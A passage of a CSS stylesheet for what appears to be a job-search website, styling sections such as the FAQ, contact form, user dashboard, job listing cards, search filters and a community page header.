	line-height: 22px;
	color: #fff
}

.QuestionsArea .QuestionsRight .card .card-header:after {
	content: '\f106';
	font-family: FontAwesome;
	color: #3F6DEF;
	position: absolute;
	top: 22px;
	right: 10px;
	font-size: 20px;
	font-weight: 700;
	line-height: 20px
}

.QuestionsArea .QuestionsRight .card .card-body {
	padding: 20px
}

.QuestionsArea .QuestionsRight .card .card-body p {
	font-size: 13px;
	line-height: 28px;
	font-weight: 400;
	margin: 0;
	color: #818181
}

.QuestionsArea .QuestionsRight .card .card-body p+p {
	margin-top: 15px
}

.MapArea {
	padding: 50px 60px;
	text-align: center
}

.MapArea h6 {
	color: #FFA54B;
	font-size: 16px;
	display: inline-flex;
	align-items: center
}

.MapArea h6 span {
	display: inline-block;
	width: 40px;
	background: #FFA54B;
	height: 2px;
	margin: 0 0 0 10px
}

.MapArea h2 {
	font-weight: 600;
	color: #000;
	margin: 15px 0 0 0;
	font-size: 22px
}

.MapArea figure {
	margin: 50px 0 40px 0
}

.MapArea figcaption {
	display: flex;
	justify-content: center
}

.MapArea figcaption aside {
	background-color: #F8FAFB;
	border: 1px solid #DBDBDB;
	width: 30%;
	text-align: center;
	padding: 40px 30px;
	border-radius: 30px;
	margin: 0 15px 20px
}

.MapArea figcaption aside h3 {
	font-size: 17px;
	margin: 20px 0 10px 0;
	font-weight: 600;
	color: #000
}

.MapArea figcaption aside p {
	font-size: 13px;
	line-height: 24px;
	font-weight: 500;
	color: #a9a9a9
}

.ContactArea {
	background-color: #F9FAFE;
	padding: 100px 0
}

.ContactArea .ContactLeft img {
	width: 90%
}

.ContactArea .ContactLeft ol {
	position: absolute;
	bottom: 0;
	left: 40px
}

.ContactArea .ContactLeft ol li {
	display: inline-block;
	color: #000;
	font-size: 14px;
	margin: 0 15px 0 0
}

.ContactArea .ContactLeft ol li a {
	width: 35px;
	height: 35px;
	display: block;
	border: 1px solid #3F6DEF;
	text-align: center;
	border-radius: 50%;
	color: #3f6def;
	line-height: 31px
}

.ContactArea .ContactRight h6 {
	color: #FFA54B;
	font-size: 16px;
	display: inline-flex;
	align-items: center
}

.ContactArea .ContactRight h6 span {
	display: inline-block;
	width: 40px;
	background: #FFA54B;
	height: 2px;
	margin: 0 0 0 10px
}

.ContactArea .ContactRight h3 {
	font-weight: 700;
	font-size: 25px;
	margin: 15px 0 20px 0;
	line-height: 36px;
	color: #000
}

.ContactArea .ContactRight form .form-group {
	margin: 0 0 30px 0
}

.ContactArea .ContactRight form .form-group .form-control {
	height: auto;
	border: 1px solid #C2C2C2;
	padding: 15px 20px;
	font-size: 13px;
	font-weight: 400;
	box-shadow: none
}

.ContactArea .ContactRight form button {
	border: none;
	background-color: #FFA54B;
	padding: 13px 50px;
	color: #fff;
	font-weight: 500;
	width: 50%;
	font-size: 15px;
	border-radius: 5px
}

.CityLocationArea .CityLocationSlider .owl-carousel .owl-nav .owl-prev,
.CityLocationArea .CityLocationSlider .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 45%;
	font-size: 21px;
	color: #838080;
	outline: 0;
	box-shadow: 0 0 7px #ddd
}

.CityLocationArea .CityLocationSlider .owl-carousel .owl-nav .owl-prev {
	left: -20px
}

.CityLocationArea .CityLocationSlider .owl-carousel .owl-nav .owl-next {
	right: -20px
}

.AboutArea {
	background-image: url(../images/AboutBG.png);
	background-size: cover;
	padding: 70px 50px 80px
}

.AboutArea:before {
	content: '';
	background-image: url(../images/Pattern-2.png);
	position: absolute;
	width: 90px;
	height: 90px;
	top: 0;
	left: 0;
	background-size: cover
}

.AboutArea .AboutLeft h6 {
	color: #3F6DEF;
	font-weight: 600;
	font-size: 20px;
	margin: 0 0 10px 0
}

.AboutArea .AboutLeft h3 {
	font-size: 55px;
	font-weight: 700;
	color: #000;
	margin: 0 0 30px 0
}

.AboutArea .AboutLeft h3 span {
	color: #FFA54B
}

.AboutArea .AboutLeft p {
	margin: 0 0 40px 0;
	font-size: 14px;
	font-weight: 500;
	color: #adadad
}

.AboutArea .AboutLeft a {
	background-color: #3F6DEF;
	padding: 10px 20px;
	display: inline-block;
	border-radius: 5px;
	color: #fff;
	font-weight: 500
}

.AboutArea .AboutRight {
	position: relative
}

.AboutArea .AboutRight:after {
	content: '';
	background-image: url(../images/Pattern-1.png);
	position: absolute;
	width: 90px;
	height: 90px;
	bottom: -60px;
	right: 0;
	background-size: cover
}

.AboutArea .AboutRight img {
	position: relative;
	z-index: 1;
	width: 90%
}

.PromiseArea {
	background-color: #F9FAFE;
	padding: 70px 50px
}

.PromiseArea .PromiseHead {
	text-align: center;
	margin: 0 0 50px 0
}

.PromiseArea .PromiseHead h3 {
	color: #000;
	font-weight: 700;
	font-size: 40px;
	margin: 0 0 10px 0
}

.PromiseArea .PromiseHead p {
	font-weight: 500;
	color: #817f7f
}

.PromiseArea .PromiseHead p span {
	color: #FFA54B
}

.PromiseArea .PromiseBody {
	background-color: #fff;
	padding: 50px;
	border: 1px solid #ddd;
	border-radius: 30px;
	display: flex;
	align-items: center
}

.PromiseArea .PromiseBody figure {
	margin: 0;
	width: 350px;
	padding: 30px 0 0 0
}

.PromiseArea .PromiseBody figure:before {
	content: '';
	position: absolute;
	width: calc(100% - 30px);
	height: calc(100% - 30px);
	border: 2px solid #F56962;
	border-radius: 50px 0 0 0;
	right: 30px;
	top: 0
}

.PromiseArea .PromiseBody figure img {
	width: calc(100% - 30px);
	margin-left: auto;
	display: block;
	border-radius: 50px 0 0 0;
	position: relative
}

.PromiseArea .PromiseBody figcaption {
	width: calc(100% - 350px);
	padding: 0 0 0 40px
}

.PromiseArea .PromiseBody figcaption h3 {
	font-size: 25px;
	font-weight: 700;
	margin: 0 0 5px 0
}

.PromiseArea .PromiseBody figcaption h3 span {
	color: #FFA54B
}

.PromiseArea .PromiseBody figcaption h6 {
	font-size: 15px;
	font-weight: 600;
	margin: 0 0 20px 0
}

.PromiseArea .PromiseBody figcaption p {
	font-size: 15px;
	font-weight: 500;
	color: #a9a8a8;
	margin: 0 0 20px 0
}

.PromiseArea .PromiseBody figcaption ul li {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	margin: 0 0 15px 0;
	line-height: 25px;
	position: relative;
	padding: 0 0 0 30px
}

.PromiseArea .PromiseBody figcaption ul li:before {
	content: '';
	background-image: url(../images/Icon.png);
	position: absolute;
	left: 0;
	width: 20px;
	height: 20px;
	background-size: cover;
	top: 3px
}

.PromiseArea .PromiseFooter {
	width: 85%;
	margin: 60px auto 0
}

.PromiseArea .PromiseFooter .PromiseBox {
	background-color: #fff;
	padding: 50px 50px 90px 50px;
	border: 1px solid #ddd;
	border-radius: 30px;
	display: flex
}

.PromiseArea .PromiseFooter .PromiseBox figcaption {
	width: 50%;
	padding: 0 20px 0 0
}

.PromiseArea .PromiseFooter .PromiseBox figcaption p {
	font-size: 23px;
	line-height: 50px;
	color: #1F1F1F;
	font-weight: 500;
	font-family: Roboto;
	margin: 0 0 20px 0;
	font-style: italic
}

.PromiseArea .PromiseFooter .PromiseBox figcaption p span {
	color: #FFA54B
}

.PromiseArea .PromiseFooter .PromiseBox figcaption h6 {
	font-size: 14px;
	color: #8f8f8f
}

.PromiseArea .PromiseFooter .PromiseBox figure {
	width: 50%;
	margin: 0
}

.PromiseArea .PromiseFooter .owl-carousel .owl-nav {
	position: absolute;
	right: 40px;
	bottom: 46px
}

.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-prev,
.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	color: #838080;
	outline: 0;
	border-radius: 5px;
	margin: 0 0 0 10px;
	font-size: 35px
}

.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-prev img {
	transform: rotate(180deg)
}

.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-prev img,
.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-next img {
	width: 17px;
	filter: brightness(0);
	opacity: .3
}

.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-prev:hover img,
.PromiseArea .PromiseFooter .owl-carousel .owl-nav .owl-next:hover img {
	opacity: 1;
	filter: inherit
}

.CommentArea {
	background-color: #fff
}

.CommentArea .CommentBody {
	background-color: #33333D;
	text-align: center;
	padding: 50px 0;
	border-radius: 0 160px
}

.CommentArea .CommentBody p {
	font-size: 25px;
	color: #fff;
	font-weight: 400;
	line-height: 50px
}

.AboutMoreArea {
	background-color: #F9FAFE;
	padding: 50px 0
}

.AboutMoreArea h3 {
	text-align: center;
	font-size: 35px;
	font-weight: 700;
	color: #000
}

.AboutMoreArea .AboutMoreBox {
	background-color: #fff;
	margin: 30px 0 0 0;
	border: 1px solid #ddd;
	padding: 30px;
	border-radius: 30px
}

.AboutMoreArea .AboutMoreBox .Icon {
	display: inline-block;
	width: 70px
}

.AboutMoreArea .AboutMoreBox h4 {
	margin: 15px 0 10px 0;
	font-size: 20px;
	font-weight: 600;
	color: #000
}

.AboutMoreArea .AboutMoreBox p {
	font-size: 15px;
	font-weight: 500;
	line-height: 30px;
	margin: 0 0 10px 0;
	color: #8f8f8f;
	min-height: 90px
}

.TrustedArea {
	padding: 70px 0
}

.TrustedArea h3 {
	font-size: 28px;
	margin: 0 0 50px 0;
	font-weight: 500;
	color: #323232
}

.TrustedArea .owl-carousel .owl-nav {
	position: absolute;
	right: 0;
	top: -80px
}

.TrustedArea .owl-carousel .owl-nav .owl-prev,
.TrustedArea .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	background: #EFEFF6;
	font-size: 21px;
	color: #838080;
	outline: 0;
	border-radius: 5px;
	margin: 0 0 0 10px
}

.TrustedArea .owl-carousel .owl-nav .owl-prev img {
	transform: rotate(180deg)
}

.TrustedArea .owl-carousel .owl-nav .owl-prev img,
.TrustedArea .owl-carousel .owl-nav .owl-next img {
	width: 15px;
	filter: brightness(0);
	opacity: .3
}

.TrustedArea .owl-carousel .owl-nav .owl-prev:hover img,
.TrustedArea .owl-carousel .owl-nav .owl-next:hover img {
	opacity: 1;
	filter: inherit
}

.CategoriesHeading {
	background-image: linear-gradient(92deg, #dee7ff 12%, #ffe2c5 97%);
	text-align: center;
	padding: 30px 0
}

.CategoriesHeading h1 {
	font-size: 28px;
	font-weight: 700;
	margin: 0 0 10px 0
}

.CategoriesHeading p {
	font-weight: 500
}

.CategoriesHeading p span {
	color: #3f6def
}

.CategoriesArea {
	padding: 0 0 20px 0
}

.CategoriesArea .IndustriesBody {
	padding: 0
}

.CategoriesArea .CategoriesBox {
	padding: 50px 50px 0
}

.ExpertiseBox {
	padding: 40px 20px 35px 20px;
	position: relative;
	overflow: hidden;
	text-align: center;
	background: #fff;
	border: 1px solid #e8eef1;
	-webkit-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	transition: all 300ms linear;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-ms-border-radius: 6px;
	-o-border-radius: 6px;
	-webkit-box-shadow: 0 0 30px 0 rgb(0 0 0 / 5%);
	box-shadow: 0 0 30px 0 rgb(0 0 0 / 5%);
	cursor: pointer;
	margin: 0 0 30px 0;
	min-height: 205px
}

.ExpertiseBox figure {
	margin: 0 auto 20px;
	width: 40px;
	height: 40px
}

.ExpertiseBox h3 {
	margin: 0 0 5px;
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 500;
	color: #000;
	line-height: 23px
}

.ExpertiseBox p {
	font-size: 14px;
	color: #11b719;
	font-weight: 500
}

.ExpertiseBox span.Icon {
	color: #e8e8e8;
	position: absolute;
	bottom: 5px;
	visibility: hidden;
	pointer-events: none;
	opacity: 0;
	filter: alpha(opacity=0);
	left: 5px;
	-webkit-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	transition: all 300ms linear;
	width: 35px;
	height: 35px
}

.ExpertiseBox:hover span.Icon {
	bottom: 15px;
	visibility: visible;
	pointer-events: auto;
	left: 15px;
	opacity: .4;
	filter: alpha(opacity=100)
}

.DashboardArea {
	background: #f9fafe;
	padding: 30px 35px;
	display: flex
}

.DashboardArea .DashboardLeft {
	width: 20%
}

.DashboardArea .DashboardRight {
	width: calc(100% - 20%);
	padding: 0 0 0 25px
}

.Sidenav {
	position: sticky;
	top: 10px
}

.Sidenav ul li {
	border-bottom: 3px solid #f9fafe;
	background-color: #fff
}

.Sidenav ul li a {
	display: block;
	background-color: #fff;
	padding: 15px 0 15px 45px;
	position: relative;
	color: #a5a5a5;
	font-weight: 500;
	font-size: 13px
}

.Sidenav ul li a:before {
	content: '';
	position: absolute;
	width: 4px;
	height: 24px;
	background-color: #3f6def;
	left: -2px;
	top: 0;
	bottom: 0;
	margin: auto;
	display: none
}

.Sidenav ul li a .Icon {
	position: absolute;
	left: 15px;
	width: 18px;
	height: 18px
}

.Sidenav ul li a .Icon img {
	width: 100%;
	height: 100%
}

.Sidenav ul li a .Badge {
	background-color: #3f6def;
	width: 20px;
	height: 20px;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	border-radius: 50px;
	line-height: 21px;
	margin: 0 15px 0 0
}

.Sidenav ul li.active a {
	color: #3f6def
}

.Sidenav ul li.active a:before {
	display: block
}

.Sidenav ul li:last-child a {
	color: #f91111
}

.Sidenav ul li ol {
	padding: 0 10px 0 20px;
	display: none
}

.Sidenav ul li.active ol {
	display: block
}

.Sidenav ul li ol li {
	border: none;
	margin: 0 0 15px 0;
	font-size: 14px
}

.Sidenav ul li ol li span {
	font-weight: 400;
	font-size: 13px
}

.Sidenav ul li ol li span a {
	color: #8f8d8d !important;
	float: none
}

.Sidenav ul li ol li a {
	background: transparent;
	padding: 0;
	display: inline-block;
	float: right;
	color: #3f6def !important;
	font-weight: 400
}

.Sidenav ul li ol li a:before {
	content: none
}

.DashboardBox {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 25px
}

.DashboardBox+.DashboardBox {
	margin-top: 15px
}

.DashboardBox h3 {
	margin: 0 0 20px 0;
	font-weight: 600;
	color: #000;
	font-size: 16px
}

/* .DashboardBox h3 a {
	float: right;
	width: 26px
} */

.DashboardBox .Action {
	float: right
}

.DashboardBox .Action a {
	margin: 0 0 0 15px;
	display: inline-block
}

.DashboardBox .Action a img.refreshloaderTransition {
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}

	100% {
		transform: rotate(360deg)
	}
}

.DashboardBox h4 {
	font-size: 13px;
	color: #aba7a7;
	font-weight: 400;
	margin: -15px 0 15px
}

.DashboardBox .SummaryBox p {
	font-size: 13px;
	font-weight: 400;
	line-height: 25px;
	color: #767676
}

.DashboardBox .SummaryBox p+p {
	margin-top: 10px
}

.DashboardBox .ResumeBox h6 {
	font-size: 13px;
	font-weight: 400;
	color: #787878
}

.ResumeUpload {
	display: flex;
	align-items: center;
	width: 100%;
	margin: 15px 0 0 0
}

.ResumeUpload aside {
	background-color: #3f6def;
	padding: 12px 30px;
	border-radius: 5px;
	color: #fff;
	position: relative;
	margin: 0 20px 0 0
}

.ResumeUpload aside input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer
}

.ResumeUpload p {
	font-weight: 500;
	color: #858585
}

.DashboardBox .ProfessionalBox {
	display: flex;
	flex-wrap: wrap
}

.DashboardBox .ProfessionalBox aside {
	width: 25%;
	padding: 0 10px 0 0;
	margin: 0 0 15px 0
}

.DashboardBox .ProfessionalBox aside p {
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	color: #767676;
	margin: 0 0 5px 0
}

.DashboardBox .ProfessionalBox aside h6 {
	font-size: 13px;
	font-weight: 400;
	line-height: 21px;
	margin: 0 0 0 0;
	color: #000
}

.DashboardBox .ExperiencesBox .WorkBox {
	display: flex
}

.DashboardBox .ExperiencesBox .WorkBox+.WorkBox {
	border-top: 1px solid #d9d9d9;
	padding: 20px 0 0 0;
	margin: 20px 0 0 0
}

.DashboardBox .ExperiencesBox .WorkBox figure {
	width: 80px;
	margin: 0
}

.DashboardBox .ExperiencesBox .WorkBox figcaption {
	width: calc(100% - 80px);
	padding: 0 0 0 20px
}

.DashboardBox .ExperiencesBox .WorkBox figcaption h4 {
	font-size: 15px;
	color: #000;
	margin: 0 0 10px 0
}

.DashboardBox .ExperiencesBox .WorkBox figcaption ul {
	margin: 0 0 10px 0
}

.DashboardBox .ExperiencesBox .WorkBox figcaption ul li {
	display: inline-block;
	margin: 0 20px 0 0;
	font-size: 13px;
	color: #4a4a4a;
	font-weight: 500;
	position: relative
}

.DashboardBox .ExperiencesBox .WorkBox figcaption ul li+li:before {
	content: '';
	left: -15px;
	top: 8px;
	position: absolute;
	width: 6px;
	height: 6px;
	background-color: #b9b9b9;
	border-radius: 10px
}

.DashboardBox .ExperiencesBox .WorkBox figcaption h6 {
	color: #9DA3B1;
	margin: 0 0 10px 0;
	font-size: 15px
}

.DashboardBox .ExperiencesBox .WorkBox figcaption h5 {
	color: #9DA3B1;
	margin: 0 0 10px 0;
	font-size: 14px;
	font-weight: 500
}

.DashboardBox .ExperiencesBox .WorkBox figcaption p {
	font-size: 13px;
	font-weight: 400;
	line-height: 25px;
	color: #767676
}

.DashboardBox .LanguageBox p {
	font-size: 15px;
	font-weight: 400;
	line-height: 26px;
	color: #767676
}

.DashboardBox .LanguageBox p span:after {
	content: ','
}

.DashboardBox .LanguageBox p span:last-child:after {
	content: none
}

.DashboardBox .ClientBox p span {
	padding: 10px 50px;
	background: #E2E7F5;
	display: inline-block;
	margin: 0 10px 0 0;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
	font-size: 14px
}

.DashboardBox .ClientBox p span a {
	margin: 0 0 0 7px;
	width: 14px;
	display: inline-block
}

.PersonalBox {
	background-color: #3F6DEF;
	margin: 0 -25px -25px;
	padding: 25px;
	display: flex
}

.PersonalBox figure {
	width: 110px;
	border: 2px solid #fff;
	border-radius: 50%;
	height: 110px;
	margin: 0;
	overflow: hidden
}

.PersonalBox figcaption {
	width: calc(100% - 110px);
	padding: 0 0 0 20px;
	color: #fff
}

.PersonalBox figcaption .Edit {
	color: #fff;
	float: right;
	font-size: 14px;
	font-weight: 500
}

.PersonalBox figcaption h4 {
	font-size: 22px;
	margin: 0 0 5px 0;
	color: #fff;
	text-transform: capitalize
}

.PersonalBox figcaption h6 {
	font-size: 13px;
	font-weight: 400
}

.PersonalBox figcaption h6 span {
	margin-right: 10px
}

.PersonalBox figcaption article {
	margin: 20px 0 0 0;
	display: flex;
	flex-wrap: wrap
}

.PersonalBox figcaption article aside {
	width: 50%;
	display: flex;
	padding: 0 15px 0 0;
	margin: 0 0 10px 0
}

.PersonalBox figcaption article aside:last-child {
	width: 100%
}

.PersonalBox figcaption article aside .Icon {
	width: 30px;
	height: 30px
}

.PersonalBox figcaption article aside p {
	font-size: 13px;
	font-weight: 400;
	padding: 0 0 0 10px
}

.UserJobBox {
	background-color: #fff;
	display: flex;
	box-shadow: 0 7px 7px #d3cfcf
}

.UserJobBox+.UserJobBox {
	margin-top: 20px
}

.UserJobBox figure {
	margin: 0;
	width: 35%;
	max-height: 300px
}

.UserJobBox figure img {
	height: 100%;
	width: 100%
}

.UserJobBox figcaption {
	width: calc(100% - 35%);
	padding: 20px
}

.UserJobBox figcaption .Wishlist {
	float: right;
	font-size: 16px;
	line-height: 20px;
	cursor: pointer;
	color: #b5b5b5
}

.UserJobBox figcaption .Wishlist.active {
	color: #FFA54B
}

.jobWishlistDesc.active {
	color: #FFA54B
}

.UserJobBox figcaption .AppliedDate {
	float: right;
	font-size: 12px;
	font-weight: 500;
	color: #8f8f8f;
	margin: 0 0 0 20px
}

.UserJobBox figcaption .AppliedDate span {
	color: #000;
	font-weight: 600
}

.UserJobBox figcaption .JobName h1 {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	margin: 0 0 5px 0;
	line-height: 23px
}

.UserJobBox figcaption .JobName p {
	font-size: 13px;
	font-weight: 500;
	color: #9d9d9d
}

.UserJobBox figcaption .JobName a {
	font-size: 14px;
	font-weight: 600;
	color: #000;
	margin: 0 0 6px 0;
	line-height: 22px
}

.UserJobBox figcaption p span {
	margin: 0 0 0 10px;
	color: #3f6def;
	padding: 0 0 0 10px;
	position: relative
}

.UserJobBox figcaption p span:before {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	background: #d3d1d1;
	border-radius: 10px;
	left: 0;
	top: 6px
}

.UserJobBox figcaption article {
	padding: 0 0 0 60px;
	margin: 15px 0
}

.UserJobBox figcaption article .Icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 45px
}

.UserJobBox figcaption article h6 {
	font-size: 13px;
	margin: 0 0 7px 0
}

.UserJobBox figcaption article p {
	display: flex;
	align-items: center
}

.UserJobBox figcaption article p img {
	width: 20px;
	max-height: 20px;
	margin: 0 7px 0 0
}

.UserJobBox figcaption ul {
	margin: 0 0 15px 0
}

.UserJobBox figcaption ul li {
	padding: 7px 15px;
	background: #EFF3FC;
	display: inline-block;
	margin: 0 1px 0 0;
	border-radius: 5px;
	color: #787878;
	font-weight: 500;
	font-size: 13px
}

.UserJobBox figcaption ul li span {
	width: 20px;
	display: inline-block;
	margin: 0 2px 0 0
}

.UserJobBox figcaption aside {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.UserJobBox figcaption aside h6 {
	font-size: 18px;
	font-weight: 700;
	color: #3F6DEF;
	display: inline-flex;
	align-items: center
}

.UserJobBox figcaption aside h6 span {
	margin: 0 0 0 15px;
	font-size: 13px;
	font-weight: 400;
	color: #9DA3B1
}

.UserJobBox figcaption aside ol li {
	display: inline-block;
	margin: 0 0 0 10px
}

.UserJobBox figcaption aside ol li a {
	padding: 12px 20px;
	display: block;
	border-radius: 5px;
	font-size: 13px
}

.UserJobBox figcaption aside ol li a.Share {
	color: #3F6DEF;
	font-weight: 500
}

.UserJobBox figcaption aside ol li a.Share img {
	width: 14px;
	margin: 0 5px 0 0
}

.UserJobBox figcaption aside ol li a.Share:after {
	display: none
}

.UserJobBox figcaption aside ol li .dropdown-menu {
	min-width: 185px;
	background-color: #fff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 2px 6px #b9b9b9;
	border: none;
	left: 0 !important;
	margin: 0
}

.UserJobBox figcaption aside ol li .dropdown-menu li {
	display: block;
	margin: 0 0 10px 0
}

.UserJobBox figcaption aside ol li .dropdown-menu li:last-child {
	margin: 0
}

.UserJobBox figcaption aside ol li .dropdown-menu li a {
	display: block;
	padding: 0;
	font-size: 14px;
	color: #000;
	font-weight: 500;
	display: flex;
	align-items: center
}

.UserJobBox figcaption aside ol li .dropdown-menu li a span {
	width: 25px;
	margin: 0 10px 0 0
}

.UserJobBox figcaption aside ol li a.Instant {
	background-color: #3F6DEF;
	color: #fff
}

.UserJobBox figcaption aside p {
	font-size: 12px;
	width: 50%;
	font-weight: 500;
	color: #8d8b8b;
	line-height: 20px
}

.AppliedTabs .nav-tabs {
	margin: 0 0 20px 0;
	border: none;
	justify-content: space-between
}

.AppliedTabs .nav-tabs .nav-item {
	width: 33%;
	margin: 0
}

.AppliedTabs .nav-tabs .nav-item .nav-link {
	text-align: center;
	border: 1px solid #ddd;
	background: #fff;
	font-size: 13px;
	padding: 12px 0;
	border-radius: 5px;
	color: #a1a1a1;
	font-weight: 500
}

.AppliedTabs .nav-tabs .nav-item .nav-link.active {
	border-color: #3F6DEF;
	background-color: #3F6DEF;
	color: #fff
}

.FindJobArea {
	background: #f9fafe;
	padding: 35px;
	display: flex;
	min-height: 100vh
}

.FindJobArea .FindJobLeft {
	width: 65%
}

.FindJobArea .FindJobLeft .UserJobBox figcaption {
	padding: 15px
}

.FindJobArea .FindJobLeft .UserJobBox figcaption aside h6 {
	font-size: 17px
}

.FindJobArea .FindJobLeft .UserJobBox figcaption aside h6 span {
	font-size: 12px
}

.FindJobArea .FindJobLeft .UserJobBox figcaption aside ol li {
	margin: 0
}

.FindJobArea .FindJobLeft .UserJobBox figcaption aside ol li a {
	padding: 10px 15px
}

.FindJobArea .FindJobRight {
	padding: 0 0 0 15px;
	width: 35%
}

.FindJobArea .FindJobRight .FindJobMap {
	position: sticky;
	top: 10px;
	height: calc(100vh - 20px)
}

.FindSearch {
	background-image: linear-gradient(92deg, #dee7ff 12%, #ffe2c5 97%);
	display: flex;
	align-items: center;
	padding: 10px 30px;
	justify-content: space-between
}

.FindSearch .form-group {
	margin: 0 5px;
	width: 100%;
	position: relative
}

.FindSearch .form-group .Icon {
	position: absolute;
	top: 8px;
	width: 16px;
	left: 8px;
	z-index: 9
}

.FindSearch .form-group .form-control {
	border: none;
	font-size: 13px;
	box-shadow: none;
	padding: 10px 10px 10px 30px;
	height: auto;
	font-weight: 500
}

.FindSearch .form-group button {
	background: #3f6def;
	border: none;
	color: #fff;
	width: 65%;
	padding: 10px 0;
	border-radius: 5px
}

.FindSearch .form-group button.Reset {
	padding: 10px 20px;
	background-color: #c7bdbd;
	color: #000;
	width: auto;
	margin: 0 0 0 3px
}

.FindSearch .form-group .select-hidden {
	display: none;
	visibility: hidden;
	padding-right: 10px
}

.FindSearch .form-group .select {
	cursor: pointer;
	display: block;
	position: relative;
	font-size: 14px;
	color: #fff;
	height: 40px
}

.FindSearch .form-group .select-styled {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #fff;
	padding: 11px 15px 11px 30px;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	border-radius: 5px;
	color: #6c6b6b;
	font-weight: 500;
	font-size: 13px
}

.FindSearch .form-group .select-styled:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #6e6e6e;
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 15px;
	border: none;
	font-weight: 600
}

.FindSearch .form-group .select-styled:active:after,
.FindSearch .form-group .select-styled.active:after {
	top: 9px;
	border-color: transparent transparent #fff transparent
}

.FindSearch .form-group .select-options {
	display: none;
	position: absolute;
	top: 48px;
	right: 0;
	left: 0;
	z-index: 999;
	margin: 0;
	list-style: none;
	background-color: #fff;
	padding: 10px 20px 20px 20px;
	min-width: 250px;
	border-radius: 10px;
	box-shadow: 0 0 10px #ddd;
	max-height: 300px;
	overflow: auto
}

.FindSearch .form-group ::-webkit-scrollbar {
	width: 6px;
	border-radius: 1px
}

.FindSearch .form-group ::-webkit-scrollbar-track {
	background: #fff
}

.FindSearch .form-group ::-webkit-scrollbar-thumb {
	background: #3f6def;
	border-radius: 10px
}

.FindSearch .form-group .select-options li {
	margin: 0;
	color: #3F6DEF;
	border-bottom: 1px solid #ddd;
	font-size: 14px;
	font-weight: 500;
	padding: 9px 0
}

.FindSearch .form-group .select-options li:hover,
.FindSearch .form-group .select-options li.is-selected {
	color: #000;
	background: #fff
}

.FindSearch .form-group .select-options li[rel="hide"] {
	display: none
}

.FindSearch .form-group .CompanyList {
	background-color: #fff;
	padding: 15px;
	min-width: 250px;
	border-radius: 10px;
	box-shadow: 0 0 10px #ddd;
	position: absolute;
	z-index: 9;
	top: 46px;
	padding-top: 5px;
	overflow: hidden;
	display: none;
	z-index: 99
}

.FindSearch .form-group .CompanyList ul {
	max-height: 300px;
	overflow: auto;
	padding: 0 10px 0 0
}

.FindSearch .form-group .CompanyList ul li {
	padding: 10px 0;
	border-bottom: 1px solid #ddd
}

.FindSearch .form-group .CompanyList ul li:last-child {
	border: none;
	padding-bottom: 0
}

.FindSearch .form-group .CompanyList ul li a {
	display: flex;
	align-items: center;
	font-weight: 500;
	color: #626262
}

.FindSearch .form-group .CompanyList ul li a span {
	width: 45px;
	margin: 0 10px 0 0
}

.FindSearch .form-group .CityList ul li a {
	color: #3f6def
}

.FindSearch .form-group .CityList ul li a span {
	height: 45px;
	border-radius: 50%;
	overflow: hidden
}

.PasswordArea .PasswordHead {
	background-color: #fff;
	padding: 20px;
	margin: 0 0 20px 0;
	border-radius: 5px
}

.PasswordArea .PasswordHead h3 {
	font-size: 16px;
	font-weight: 600;
	color: #000
}

.PasswordArea .PasswordBody {
	max-width: 450px
}

.PasswordArea .PasswordBody .form-group {
	margin: 0 0 25px 0
}

.PasswordArea .PasswordBody .form-group label {
	display: block;
	color: #000;
	font-weight: 500
}

.PasswordArea .PasswordBody .form-group .form-control {
	height: auto;
	padding: 10px 10px;
	box-shadow: none;
	border: 1px solid #ddd;
	font-size: 14px;
	color: #000
}

.PasswordArea .PasswordBody button {
	border: none;
	background-color: #3f6def;
	color: #fff;
	padding: 12px 35px;
	font-size: 13px;
	font-weight: 500;
	border-radius: 5px
}

.CommunityArea {
	background: #f5f5f5;
	padding: 0 0 0 0;
	min-height: 50vh
}

.CommunityArea .CommunityHead {
	background-color: #fff;
	border-bottom: 1px solid #ddd
}

.CommunityArea .CommunityHead article {
	background-image: linear-gradient(92deg, #dee7ff 12%, #ffe2c5 97%);
	padding: 7px 30px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: 0 0 5px 0
}

.CommunityArea .CommunityHead article a.Post {
	padding: 8px 20px;
	border-radius: 7px;
	border: solid 1px #3f6def;
	background-color: #3f6def;
	display: block;
	font-size: 12px;
	font-weight: 500;
	color: #fff;
	float: right
}

.CommunityArea .CommunityHead article h3 {
	font-size: 17px;
	font-weight: 600;
	color: #000;
	margin: 0
}

.CommunityArea .CommunityHead form {
	position: relative
}

.CommunityArea .CommunityHead form .Icon {
	position: absolute;
	top: 10px;
	width: 16px;
	filter: brightness(0);
	left: 15px
}

